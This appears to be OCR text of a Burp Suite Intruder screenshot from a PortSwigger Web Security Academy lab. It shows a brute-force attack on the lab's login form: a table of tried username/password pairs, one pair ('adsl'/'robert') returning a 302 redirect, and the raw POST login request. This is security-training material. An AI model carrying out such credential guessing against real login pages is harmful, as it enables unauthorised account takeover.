 Attack Save Columns 4. Intruder attack of https://0af1009504516425c0d22f1800240006.web-security-academy.net - Te...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
548 ag 12345
552 aix 12345
1563 ajax letmein
1643 adam shadow
1887 apache 666666
2069 ak 123321
6228 ao pepper
4986 adsl robert 302 170
0 200 2984
1 carlos 123456 200 2984
2 root 123456 200 2984
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0af1009504516425c0d22f1800240006.web-security-academy.net
3 Cookie: session=5OlaErNRvFY87tGls2TFfH3i1jGldvRp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0af1009504516425c0d22f1800240006.web-security-academy.net
11 Referer: https://0af1009504516425c0d22f1800240006.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=adsl&password=robert